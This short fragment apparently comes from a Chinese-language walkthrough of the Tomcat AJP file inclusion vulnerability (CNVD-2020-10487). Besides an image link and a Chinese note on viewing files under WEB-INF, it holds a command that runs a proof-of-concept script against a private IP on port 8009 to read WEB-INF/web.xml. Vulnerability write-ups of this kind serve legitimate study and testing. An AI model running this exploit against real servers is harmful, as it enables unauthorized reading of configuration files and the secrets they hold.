 通过命令行查看其他文件:WEB-INF/xxxxpython2 ./CNVD-2020-10487-Tomcat-Ajp-lfi.py 192.168.69.113 -p 8009 -f WEB-INF/web.xml